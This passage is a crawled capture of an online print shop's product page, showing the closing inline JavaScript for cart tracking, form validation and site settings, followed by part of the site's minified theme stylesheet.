                data: {product_list: productList, event : event, list : list,prd: pid,prdsize:size_id,quantity:qty,price:price,option:optionarray, email:email, firstname:firstname, lastname:lastname, catName : catName, productName : productName, imageURL : imageURL, productURL : productURL, orderId : orderid, orderAmt : orderAmt, currenyCode : currency, uprice : uprice, catID : catID},
                async:false,
                success: function(data) {
                    if(data != null ) {
                        $.each(enabledServices, function(key, service) {
                            if(data[service] !== undefined ) {
                                eval("track_"+service+"(data[service])");
                            }
                        });
                    }
                }
            });
        };
    });
    </script><script src="https://www.eliteflyers.com/templates/jsmin/product_info.js"></script><script defer src="https://www.google.com/recaptcha/api.js?hl=en"></script><script src="https://www.eliteflyers.com/thirdparty/js/number-functions.js"></script><script>
	var COMMON_EMAIL_ADDED = 'Email ID added successfully';
	var COMMON_TERM_CONDITION_ALERT = "Agree to the terms & conditions.";
	var ENABLE_TERM_CONDITION_CHECKBOX_WITH_VALUE = "2";
	jQuery(document).ready(function($){subscriber_validate('412953591');});
</script><script>jQuery(document).ready(function($){$('#login_signup').validate();});</script><script>jQuery(document).ready(function($){$('#login_signup').validate();});</script><script>
			var CUSTSIZE_AREA_RANGE_ALERT = 'Minimum area size is %d & Maximum area size is %d (Area = Width * Height)';
			var CUSTOM_SIZE_RESTRICT_WIDTH_ALERT = 'Allowed width limit, min : %s and max : %s';
			var CUSTOM_SIZE_RESTRICT_HEIGHT_ALERT = 'Allowed height limit, min : %s and max : %s';
			var CUSTOM_SIZE_NO_LIMIT = 'No Limit';
			var ENTER_VALID_INPUT = 'Please enter valid input';
			var DISPLAY_ESTIMATED_DELIVERY_DATE = "No";
            var SES_USER_TYPE_ID = "1";
			var SITE_VAR_HIRE_DESIGNER_HIDE_BUTTON = "1";
			var CORPORATE_SETTING_SHIPPING_OPTIONS = "";
			var productId = '349';
			var is_mailing_product = '';
			var SITE_VAR_SHIPPING_DEFAULT_TYPE = ''
			var CUSTOM_SIZE_WIDTH_HEIGHT_REQUIRED_MESSAGE = 'Please fill up height and width with proper values.';
			var shippinginfo = '';
		</script><script>
		var SITE_VAR_SHOPPING_CART_WITHOUT_LOGIN = "";
		var COMMON_CURRENCY_DECIMAL_POINT = '.';
		var PRODUCT_ADDITIONAL_OPTION_REQUIRED_ERROR = 'This field is required';
		var DISPLAY_ESTIMATED_DELIVERY_DATE = 'No';
		var SITE_VAR_CART_AGREE_CHECKBOX = "product_add_info";
		var PRODUCT_DESIGN_VERIFICATION_ALERT = "You must agree to Usage Terms.";
		var COMMON_DELETE = 'Delete';
		var update_price = 'no';
		var FILE_PRICE_LIST = 'product_prices.php';
		var price_loader = '<div class="price_loading" style="left:30%;position:relative;"><div class="loading-container"><div class="loading"></div><div id="loading-text">Loading...</div></div></div>';
		var SITE_VAR_VISUAL_CALC_SLIDE_TO_SHOW = '{"mobile_view":2,"ipad_view":3,"desktop_view":5}';
		var SITE_URL = "https://www.eliteflyers.com/";
		var FILE_EXPRESS_ADDTIONAL_INFO = "express_product_additional_info.php";
		var FILE_FORGOT_PASSWORD = "forgotpassword.php";
		var action = '';
		var edit_mode = '';
		var allowed_extensions = eval("['jpg','jpeg','gif','png','eps','ai','pdf','zip','tar','rar','cdr','psd','csv','xls',]");
		var pages_count = '1';
		var image_file_type = 'normal';
		var calc_lblposition = 'updown';
		var MIN_MAX_QUANTITY = '(Min: %s, Max: %s)';
		var uploadextensionstr = eval("[]");
		var PREDEFINED_PRODUCT_TYPE = '0';
		var CANVAS_PRODUCT 	= '14';
        var PACKAGE_PRODUCT = '15';
		var QUANTITY_IS_REQUIRED = 'Quantity is required';
		var FILE_SHOPPING_CART = "express_checkout_payment.php";
		var SITE_VAR_SHIPPING_DEFAULT_TYPE = '';
        var canvasSubType = '';
        var canvasAction = '';
        var COMMON_LOADING = 'Loading...';
	</script><script>
  var sd = 'https://eliteflyers.ositracker.com';
  var resource = document.createElement('script'); 
  resource.src = "https://eliteflyers.ositracker.com/track.js";  
  var script = document.getElementsByTagName('script')[0]; 
  script.parentNode.insertBefore(resource, script);
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eliteflyers.com/themes/eliteflyers/css/theme.css
body_size: 14475
content:
@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:local("Roboto Slab Light"),local("RobotoSlab-Light"),url(../fonts/robotoslab-light.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:local("Roboto Slab Light"),local("RobotoSlab-Light"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u9mxLCCwR26eg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:local("Roboto Slab Light"),local("RobotoSlab-Light"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u9mxLCKwR26eg.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:local("Roboto Slab Light"),local("RobotoSlab-Light"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u9mxLCFwR26eg.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:local("Roboto Slab Light"),local("RobotoSlab-Light"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u9mxLCJwR26eg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:local("Roboto Slab Light"),local("RobotoSlab-Light"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u9mxLCIwR26eg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:local("Roboto Slab Light"),local("RobotoSlab-Light"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u9mxLCGwR0.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url(../fonts/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url(../fonts/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url(../fonts/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url(../fonts/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url(../fonts/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url(../fonts/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url(../fonts/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:local("Roboto Slab Bold"),local("RobotoSlab-Bold"),url(../fonts/robotoslab.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:local("Roboto Slab Bold"),local("RobotoSlab-Bold"),url(../fonts/robotoslab.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:local("Roboto Slab Bold"),local("RobotoSlab-Bold"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u92w7CKwR26eg.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:local("Roboto Slab Bold"),local("RobotoSlab-Bold"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u92w7CFwR26eg.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:local("Roboto Slab Bold"),local("RobotoSlab-Bold"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u92w7CJwR26eg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:local("Roboto Slab Bold"),local("RobotoSlab-Bold"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u92w7CIwR26eg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:local("Roboto Slab Bold"),local("RobotoSlab-Bold"),url(../fonts/BngRUXZYTXPIvIBgJJSb6u92w7CGwR0.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}body{background:#fff;font-size:13px;font-size:0.8125rem;color:#333;font-family:Arial,Helvetica,sans-serif}@media only screen and (min-width: 768px){body{background:#eee}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:red}.body-container{background:rgba(255,255,255,.9)}h1,.h1{font-size:24px;font-size:1.5rem;margin-bottom:0;padding-bottom:.5rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h4,.h4{font-size:18px;font-size:1.125rem}.badge{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.home_page_body .body-container{padding-top:.6rem !important;padding-bottom:.9rem !important}.top-header .top-links{margin-right:auto}.top-header .top-links li{margin:0}.top-header .top-links li a{padding:0 .5rem;color:#fff;font-size:13px;font-size:0.8125rem}.top-header .top-links li a:hover{color:red}.top-header .top-links li .navbar-text{color:#fff;font-size:13px;font-size:0.8125rem;padding:0 !important}.top-header .top-links li:first-child a{padding-left:0}.top-header .bootstrap-select .btn{padding:.2rem .75rem}.phone a{font-size:15px;font-size:0.9375rem;line-height:1.3}.phone a:first-child{font-size:16px;font-size:1rem}@media only screen and (max-width: 799px){.phone a{font-size:13px;font-size:0.8125rem}}.navbar{z-index:99 !important}@media only screen and (min-width: 768px){.navbar{z-index:999 !important}}.navbar.topnav{background:#232323;padding-top:28px !important;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.navbar.topnav.scrollheader{padding-top:.5rem !important;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}@media only screen and (min-width: 768px){.navbar.topnav{padding-top:.5rem !important}}.navbar.topnav .social ul{padding:0;margin:0}.navbar.topnav .social ul li{display:inline-block;margin-right:.3rem}.navbar.topnav .social ul li a{font-size:18px;font-size:1.125rem;display:inline-block;width:28px;height:28px;line-height:28px;text-align:center;border:1px solid #000;background:#000;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media only screen and (min-width: 1024px){.navbar.topnav .social ul li a{width:34px;height:34px;font-size:21px;font-size:1.3125rem;line-height:34px}}.navbar.topnav .social ul li a img{vertical-align:baseline}.navbar.topnav .social ul li a:hover{background:red;border-color:red;color:#fff}.navbar.topnav .shopping-right{background:url(../images/top_cart_bg.png) no-repeat left top;list-style:none;padding:48px 14px 0 14px;height:98px;width:131px;display:block;text-align:center;margin-top:-0.5rem;margin-bottom:0}.navbar.topnav .shopping-right li{font-weight:bold}.navbar.topnav .shopping-right li a{color:#fff}.navbar.topnav .shopping-right li a img{vertical-align:top}.navbar.topnav .shopping-right li span{display:inline-block;font-size:13px;font-size:0.8125rem;line-height:15px;font-weight:bold;margin-left:.2rem}.navbar.topnav .shopping-right.mb-cart{background:url(../images/top_cart_bg_mb.png) no-repeat left top;width:100px;padding:44px 0 0;margin-top:-2rem;height:auto}.navbar.topnav .shopping-right.mb-cart a{font-size:12px;font-size:0.75rem;line-height:14px}.navbar.main-menu{background:url(../images/menu_bg_line.png) repeat-x left top #000;z-index:99 !important}.navbar .navbar-brand{max-width:250px;margin-right:.5rem}.navbar .navbar-brand img{max-width:125px}@media only screen and (min-width: 768px){.navbar .navbar-brand img{max-width:100%}}.navbar .navbar-nav{margin-left:auto !important;margin-right:auto !important;background:#000}@media only screen and (min-width: 768px){.navbar .navbar-nav{background:rgba(0,0,0,0)}}.navbar .navbar-nav .user-info{background:#000 !important}.navbar .navbar-nav .nav-item>.nav-link{position:relative;color:#fff !important;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;padding:.6rem .8rem .4rem;font-size:13px;font-size:0.8125rem;text-transform:uppercase;font-weight:bold}@media only screen and (min-width: 1248px){.navbar .navbar-nav .nav-item>.nav-link{padding:.6rem 1.5rem .4rem}}.navbar .navbar-nav .nav-item>.nav-link:after{display:none}.navbar .navbar-nav .nav-item:hover>.nav-link,.navbar .navbar-nav .nav-item.active>.nav-link{color:#fff !important;background:url(../images/menu_hover.png) repeat-x left top}.navbar .navbar-nav .nav-item.show>.nav-link{color:#fff !important;background:red;background:url(../images/menu_hover.png) repeat-x left top}.navbar .navbar-nav .nav-item.position-static .dropdown-menu{background:#fff;padding:.8rem}.navbar .navbar-nav .nav-item.megamenu .dropdown-menu{background:#fff}.navbar .navbar-nav .nav-item.megamenu .dropdown-menu .dropdown-submenu>a{background:red;color:#fff}.navbar .navbar-nav .nav-item.megamenu .dropdown-menu .dropdown-submenu:hover>a,.navbar .navbar-nav .nav-item.megamenu .dropdown-menu .dropdown-submenu.active>a{color:#fff !important;background:#c00}.navbar .navbar-nav .nav-item .dropdown-menu{background:#000}@media only screen and (min-width: 1024px){.navbar .navbar-nav .nav-item .dropdown-menu #customid-13 .dropdown-menu{width:520px}.navbar .navbar-nav .nav-item .dropdown-menu #customid-13 .dropdown-menu li{float:left;width:48%;margin:0 1%}}@media only screen and (min-width: 1248px){.navbar .navbar-nav .nav-item .dropdown-menu #customid-13 .dropdown-menu{width:700px}.navbar .navbar-nav .nav-item .dropdown-menu #customid-13 .dropdown-menu li{float:left;width:31.33%;margin:0 1%}}.navbar .navbar-nav .nav-item .dropdown-menu #customid-13 .dropdown-menu li a{border-bottom-color:rgba(220,219,219,.3);padding:.5rem 0}@media only screen and (min-width: 1024px){.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu .dropdown-menu{width:520px}.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu .dropdown-menu li{float:left;width:48%;margin:0 1%}}@media only screen and (min-width: 1248px){.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu .dropdown-menu{width:700px}.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu .dropdown-menu li{float:left;width:31.33%;margin:0 1%}}.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu .dropdown-menu li a{border-bottom-color:rgba(220,219,219,.3);padding:.5rem 0}.navbar .navbar-nav .nav-item .dropdown-menu li a{color:#fff;padding:.48rem 1.8rem .48rem .9rem;border-color:rgba(255,255,255,.3);font-size:14px;font-size:0.875rem}.navbar .navbar-nav .nav-item .dropdown-menu li a strong{color:#333}.navbar .navbar-nav .nav-item .dropdown-menu li a:after{color:#fff;top:.48rem;right:.9rem}.navbar .navbar-nav .nav-item .dropdown-menu li a .badge{background:red}.navbar .navbar-nav .nav-item .dropdown-menu li a:hover,.navbar .navbar-nav .nav-item .dropdown-menu li a:focus{background:rgba(0,0,0,0);color:red}.navbar .navbar-nav .nav-item .dropdown-menu li a:hover:after,.navbar .navbar-nav .nav-item .dropdown-menu li a:focus:after{color:red}.navbar .navbar-nav .nav-item .dropdown-menu li.active>a,.navbar .navbar-nav .nav-item .dropdown-menu li:hover>a{color:red;background:rgba(0,0,0,0)}.navbar .navbar-nav .nav-item .dropdown-menu li.active>a strong,.navbar .navbar-nav .nav-item .dropdown-menu li:hover>a strong{color:red}.navbar .navbar-nav .nav-item .dropdown-menu li.active>a:after,.navbar .navbar-nav .nav-item .dropdown-menu li:hover>a:after{color:red}.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu li{background:rgba(0,0,0,0);padding-left:0}.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu li a{padding-left:2rem;font-size:14px;font-size:0.875rem}@media only screen and (min-width: 768px){.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu li a{padding-left:.8rem}}.navbar .navbar-nav .nav-item .dropdown-menu .dropdown-menu li:last-child a{border:0}.navbar .navbar-nav .nav-item .dropdown-menu .card{background:rgba(0,0,0,0)}.navbar .navbar-nav .nav-item .dropdown-menu .card .card-body .nav li a{padding:.2rem .5rem;color:#333;font-size:14px;font-size:0.875rem}.navbar .navbar-nav .nav-item .dropdown-menu .card .card-body .nav li:hover a{color:red !important;background:rgba(0,0,0,0)}.navbar .navbar-nav .nav-item .dropdown-menu.login{background:#fff;left:0;right:auto}@media only screen and (min-width: 800px){.navbar .navbar-nav .nav-item .dropdown-menu.login{left:auto;right:0}}.navbar .navbar-nav .nav-item.megamenu .dropdown-menu .dropdown-menu{background:#f8f9fa}.navbar .navbar-nav .nav-item.megamenu .dropdown-menu .dropdown-menu .list-unstyled li a{color:#333;font-size:14px;font-size:0.875rem}.navbar .navbar-nav .nav-item.megamenu .dropdown-menu .dropdown-menu .list-unstyled li:hover>a{color:red !important}.product-box .card{-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s;-webkit-box-shadow:0 0 0 0 #666;-moz-box-shadow:0 0 0 0 #666;box-shadow:0 0 0 0 #666;margin:.2rem}.product-box .card .card-body h3{font-size:16px;font-size:1rem;color:#333 !important}@media only screen and (min-width: 768px){.product-box .card .card-footer{padding:0 !important;position:static}.product-box .card .card-footer .btn-info{position:absolute;right:-10px;top:40%;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}}.product-box .card:hover{-webkit-box-shadow:0 0 5px 0 #666;-moz-box-shadow:0 0 5px 0 #666;box-shadow:0 0 5px 0 #666}.product-box .card:hover .card-footer{position:static}.product-box .card:hover .card-footer .btn-info{right:10px;background:#666;border-color:#666}.product-box .card:hover .text-info{color:#666 !important}.product-box .hover-box-shadow h3{font-size:16px;font-size:1rem}.product-box .hover-box-shadow .card-body h3{color:red !important}.product-box .flip3d .card-header{background:#666;border:0}.product-box .flip3d .card-header .card-title{color:#fff}.product-box .flip3d .card-header .card-title h3{font-size:16px;font-size:1rem}.product-box .flip3d .card-header .card-title:hover h3{color:rgba(255,255,255,.65) !important}.product-box .slide-hover,.product-box .triangle-slide-overlay,.product-box .slideup{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0 !important;background:#fff;border:0px solid #fff;padding:.6rem}.product-box .slide-hover>a,.product-box .triangle-slide-overlay>a,.product-box .slideup>a{text-align:center}.product-box .slide-hover>a img,.product-box .triangle-slide-overlay>a img,.product-box .slideup>a img{width:auto;max-width:100%}.product-box .slide-hover .card-body h3,.product-box .triangle-slide-overlay .card-body h3,.product-box .slideup .card-body h3{color:#fff !important;background:rgba(0,0,0,0) !important;text-align:center;position:relative;bottom:unset;font-size:20px;font-size:1.25rem}.product-box .slide-hover .card-body h3:after,.product-box .triangle-slide-overlay .card-body h3:after,.product-box .slideup .card-body h3:after{display:none}.product-box .slide-hover .card-body p,.product-box .triangle-slide-overlay .card-body p,.product-box .slideup .card-body p{display:none}@media only screen and (min-width: 768px){.product-box .slide-hover .card-body p,.product-box .triangle-slide-overlay .card-body p,.product-box .slideup .card-body p{display:block}}.footer-content{color:#fff}.footer-content a{color:#fff}.footer-content a:hover{color:red}.footer-content h3{text-decoration:underline;color:#fff;font-weight:bold;font-size:18px;font-size:1.125rem;margin:.6rem 0}.footer-content .text-box{background:#3b3e41;max-height:201px;overflow-y:scroll;padding:.3rem .9rem}.footer-content .text-box ul li{display:inline-block}.footer-content .text-box ul li a{font-size:12px;font-size:0.75rem;font-weight:bold;display:inline-block}.footer-content .text-box ul li .post-date{font-size:10px;font-size:0.625rem}.footer-content .text-box ul li img{margin:0px .3rem .3rem 0px;max-width:43px;float:left}.footer-content .text-box ul li .post-content{display:block;margin-top:10px}.footer-content blockquote{font-style:italic}.footer-content blockquote small{color:#999;display:block}.footer-content blockquote small:before{content:"— ";font-family:"Font Awesome 5 Brands"}.footer-content .copyscape img{max-width:100px;margin-right:.5rem}@media only screen and (min-width: 1248px){.footer-content .copyscape img{max-width:unset;margin-right:0;max-height:52px}}.footer-content #testimonial_sidebar a{color:red}.footer-content #testimonial_sidebar a:hover{color:#fff}.footer-content #testimonial_sidebar .carousel-controls a{display:block;top:10px;opacity:1;color:red}.footer-content #testimonial_sidebar .carousel-controls a .carousel-control-prev-icon{display:block;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff0000' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.footer-content #testimonial_sidebar .carousel-controls a .carousel-control-next-icon{display:block;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff0000' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.footer-content #testimonial_sidebar .carousel-controls a:hover{color:#fff}.footer-content .card{background:rgba(0,0,0,0);border:0;color:#fff;margin-bottom:0 !important}.footer-content .card strong,.footer-content .card b{color:#fff}.footer-content .card .card-header{border:0;padding:0;background:rgba(0,0,0,0)}.footer-content .card .card-header .card-title{text-decoration:underline;color:#fff;font-weight:bold;font-size:18px;font-size:1.125rem;margin:.6rem 0 !important}.footer-content .card .card-body{padding:0}.footer-content .card .card-footer{background:rgba(0,0,0,0);border-top:1px solid #666}.footer-content .card .form-group .col-form-label{color:#666}.footer-content .social ul{padding:0;margin:0}.footer-content .social ul li{display:inline-block;margin-right:.3rem;margin-bottom:.3rem}.footer-content .social ul li a{font-size:24px;font-size:1.5rem;display:inline-block;width:34px;height:34px;line-height:34px;text-align:center;border:1px solid #000;background:#000;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.footer-content .social ul li a:hover{background:red;border-color:red;color:#fff}.footer-content #subscribe_sidebar .form-control{max-width:100%}@media only screen and (min-width: 768px){.footer-content #subscribe_sidebar .form-control{max-width:100%}}.footer-content ul{list-style:none;padding:0;margin-bottom:0}.footer-content ul li{vertical-align:middle}@media only screen and (min-width: 768px){.footer-content ul li{vertical-align:top}}.footer-content ul li a{color:#fff;font-size:15px;font-size:0.9375rem}.footer-content ul li:hover a{color:red}.footer-content ul li:last-child a img{margin-top:.5rem}@media only screen and (min-width: 768px){.footer-content ul li:last-child a img{margin-top:1rem}}.footer-content ul li:first-child a img{margin-top:.5rem}.footer-content .bottom-link{text-align:left;width:80%;margin:auto}@media only screen and (min-width: 768px){.footer-content .bottom-link{width:100%;margin:auto}}.footer-content .bottom-link ul li{display:inline-block;margin:.4rem 0;line-height:1}@media only screen and (min-width: 1024px){.footer-content .bottom-link ul li{width:33.33%;margin:0;line-height:1.5}}.footer-content .bottom-link ul li:nth-child(odd){width:60%}.footer-content .bottom-link ul li:nth-child(even){width:40%}.footer-content .satisfaction{vertical-align:top}.footer-content .satisfaction img{max-width:100px}@media only screen and (min-width: 1248px){.footer-content .satisfaction img{max-width:130px;margin-right:0}}.bottom-links{text-align:left}.bottom-links li{margin:.4rem 0 !important;padding:0 !important}@media only screen and (min-width: 768px){.bottom-links li{margin:.5rem 0 !important}}.bottom-links li a{color:#fff;padding:0 .8rem;border-right:0;font-size:14px;font-size:0.875rem}@media only screen and (min-width: 768px){.bottom-links li a{border-right:1px solid #fff}}.bottom-links li a:hover,.bottom-links li a.active{color:red}.bottom-links li:last-child a{border-right:0}.text-muted{color:#fff !important}#InfoTab .nav-tabs{border-bottom-color:#f3f4f5}#InfoTab .nav-tabs .nav-link{margin-right:.2rem;background:#e1e2e3;color:#000}#InfoTab .nav-tabs .nav-link.active,#InfoTab .nav-tabs .nav-link:hover,#InfoTab .nav-tabs .nav-link:focus{background:#f3f4f5;color:#000;border-color:#f3f4f5}#InfoTab .tab-content{background:#f3f4f5;padding:0 0 .6rem 1rem;border:1px solid #f3f4f5;border-top:0}#InfoTab .tab-content #product-description{max-height:300px;overflow-y:scroll;padding-right:.9rem}@media only screen and (max-width: 768px){#InfoTab{margin-bottom:0 !important}}#user_order_info .billing_shipping_info .card,#user_order_info .order_history .card{background:rgba(0,0,0,0)}#user_order_info .nav-tabs .nav-link.active{background:rgba(0,0,0,0)}.header-content .container{background:rgba(255,255,255,.9)}.header-content h2{background:none;height:38px;font-size:16px;font-size:1rem;font-weight:bold;line-height:40px;color:#000;margin-bottom:0;background:url(../images/featured_bg.png) no-repeat center bottom}@media only screen and (min-width: 768px){.header-content h2{position:absolute;top:-26px;left:0px;right:0px}}.header-content .media i{-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s;-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.header-content .media:hover i{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);color:#535353 !important}.features-products-header{margin-top:50px}.features-products-header h2{background:url(../images/featured_bg.png) no-repeat center bottom;height:38px;font-size:16px;font-size:1rem;font-weight:bold;line-height:40px;color:#000;position:absolute;top:-37px;left:0px;right:0px;margin-bottom:0}.productbox .media-box-container{overflow:inherit}#price_calculator{background:rgba(0,0,0,0)}.sidebar>.card.mb-4{margin-bottom:1rem !important}#loginsignin .btn-link{padding:0rem .5rem !important;line-height:29px;height:29px;float:none !important;margin-top:0 !important}#user_portfolio .btn-outline-secondary{background:#595b5f;border-color:#595b5f;color:#fff}#user_portfolio .btn-outline-secondary:hover,#user_portfolio .btn-outline-secondary:focus,#user_portfolio .btn-outline-secondary:not(:disabled):not(.disabled):active,#user_portfolio .btn-outline-secondary:not(:disabled):not(.disabled).active,#user_portfolio .btn-outline-secondary:not(:disabled):not(.disabled):active:focus{background:#404245;border-color:#404245;color:#fff}#user_portfolio .btn-outline-secondary.disabled,#user_portfolio .btn-outline-secondary:disabled{background:#595b5f;border-color:#595b5f;opacity:.65;filter:alpha(opacity=65)}#user_address .btn-link{background:#595b5f;border-color:#595b5f;color:#fff !important}#user_address .btn-link:hover,#user_address .btn-link:focus,#user_address .btn-link:not(:disabled):not(.disabled):active,#user_address .btn-link:not(:disabled):not(.disabled).active,#user_address .btn-link:not(:disabled):not(.disabled):active:focus{background:#404245;border-color:#404245;color:#fff}#user_address .btn-link.disabled,#user_address .btn-link:disabled{background:#595b5f;border-color:#595b5f;opacity:.65;filter:alpha(opacity=65)}.cstbadge,.progress-radial{background:url("../images/badge_certificate.png") !important;background-repeat:no-repeat;height:75px;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;width:60px}#shopping-cart #coupon_code #coupon_remove{margin-left:0 !important}#shopping-cart .shipping_payment_section form .btn-info{background:#595b5f;border-color:#595b5f;color:#fff !important}#shopping-cart 